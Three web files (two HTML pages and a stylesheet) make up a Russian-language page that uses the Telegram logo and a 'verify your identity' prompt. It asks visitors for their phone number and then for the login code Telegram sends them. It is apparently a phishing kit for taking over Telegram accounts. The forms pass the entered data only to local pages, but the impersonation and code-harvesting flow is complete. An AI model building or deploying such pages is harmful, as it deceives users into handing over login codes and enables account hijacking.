
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Подтверждение личности</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
  <header>
  <h2>Что бы продолжить вам нужно пройти вертефикацию</h2>
</header>
    <div class="container">
        <img src="telegram-logo.png" alt="Telegram" class="logo">
        <h1>Подтвердите вашу личность</h1>
        <p>Введите номер телефона, чтобы получить код доступа:</p>
        <form action="verify.html" method="get">
            <input type="tel" name="phone" placeholder="+7XXXXXXXXXX" required>
            <button type="submit">Продолжить</button>
        </form>
    </div>
</body>
</html>
</file>

<file: verify.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Подтверждение кода</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <img src="telegram-logo.png" alt="Telegram" class="logo">
        <h1>Подтверждение кода</h1>
        <p>Введите код из Telegram для завершения процесса:</p>
        <form action="success.html" method="get">
            <input type="text" name="code" placeholder="Введите код" required>
            <button type="submit">Подтвердить</button>
        </form>
    </div>
</body>
</html>
</file>
<file: style.css>
element.style {
}
header {
    background-color: #007bff;
    color: white;
    padding: 20px 0;
}

header img {
    max-width: 100%;
    height: auto;
}





body {
    font-family: Arial, sans-serif;
    background-color: #f4f4f4;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    margin: 0;
}

.container {
    background: white;
    padding: 30px;
    border-radius: 8px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    text-align: center;
    max-width: 400px;
    width: 100%;
}

.logo {
    width: 100px;
    margin-bottom: 20px;
}

h1 {
    font-size: 24px;
    margin-bottom: 20px;
}

h2 {
    font-size: 28px;
    margin-bottom: 20px;
}

p {
    color: #666;
    margin-bottom: 20px;
}

input {
    width: 100%;
    padding: 10px;
    margin-bottom: 20px;
    border: 1px solid #ddd;
    border-radius: 4px;
}

button {
    width: 100%;
    padding: 10px;
    background-color: #007aff;
    color: white;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    transition: background-color 0.3s;
}

button:hover {
    background-color: #005bb5;
}
</file>
